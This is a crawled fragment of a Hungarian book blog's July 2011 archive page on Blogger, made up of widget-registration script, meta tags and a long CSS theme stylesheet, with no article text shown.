j\xfalius, 2011'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1927169842-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD45AkODeMqOn05VF8gDo4zn7wcweU0JME6RL_696SwWrFlrj7eosT0e-banNugGxk5IKg0mjBl1TokcoCseUfL09ukbQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2011/07/
body_size: 72652
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2011/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2011/07/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
július 2011 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='július 2011' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
